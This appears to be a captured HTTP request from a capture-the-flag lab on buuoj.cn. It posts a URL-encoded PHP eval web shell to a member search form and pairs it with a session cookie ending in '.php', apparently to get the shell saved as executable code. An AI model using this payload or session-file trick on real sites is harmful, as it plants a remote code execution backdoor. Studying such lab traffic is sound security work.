 1 POST /home/member/search HTTP/1.1
2 Host: c64dc0e6-d2bb-4586-b25f-3fd553fb31c4.node5.buuoj.cn:81
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
7 Origin: http://c64dc0e6-d2bb-4586-b25f-3fd553fb31c4.node5.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
10 Referer: http://c64dc0e6-d2bb-4586-b25f-3fd553fb31c4.node5.buuoj.cn:81/home/member/se
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=86bef3c0dbd2313331d52a742101.php
14 Connection: close
15
16 key=%3C%3Fphp+eval%28%24_POST%5B%27mima%27%5D%29%3B%3F%3E